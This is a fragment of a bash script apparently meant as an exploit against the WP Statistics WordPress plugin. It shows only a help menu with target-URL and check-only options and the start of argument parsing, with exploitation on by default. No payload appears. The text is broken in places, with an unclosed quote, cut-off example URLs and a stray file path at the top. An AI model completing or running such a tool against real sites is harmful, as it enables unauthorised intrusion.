
echo "===============================================
echo

function printHelp()

{

	echo -e "

Usage:

-u|--wp-url      
		Wordpress target url

-k|--check				Only checks whether vulnerable version of plugin is running or not.

-h|--help				Print Help menu

Example:

./wp-statistics-exploit.sh --wp_url https://www.examp
./wp-statistics-exploit.sh --wp_url https://www.examp
"

}

#Processing arguments

check="false"

exploit="true"

while [[ "$#" -gt 0 ]]
